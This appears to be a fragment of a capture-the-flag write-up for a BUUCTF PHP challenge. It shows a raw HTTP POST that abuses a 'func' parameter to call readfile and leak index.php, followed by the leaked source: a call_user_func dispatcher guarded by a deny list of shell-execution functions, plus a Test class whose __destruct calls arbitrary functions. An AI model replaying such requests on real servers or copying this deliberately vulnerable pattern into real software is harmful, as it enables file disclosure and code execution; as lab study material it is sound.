 POST /index.php HTTP/1.1
Host: 3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Origin: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81
Connection: close
Referer: http://3a84a868-c025-4021-a95f-3374c198c6fa.node4.buuoj.cn:81/index.php
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50
Upgrade-Insecure-Requests: 1
func=readfile&p=index.php
<?php
$disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","
eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_
user_func_array","call_user_func","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filter_var",
"filter_var_array", "uasort", "uksort", "array_reduce","array_walk",
"array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}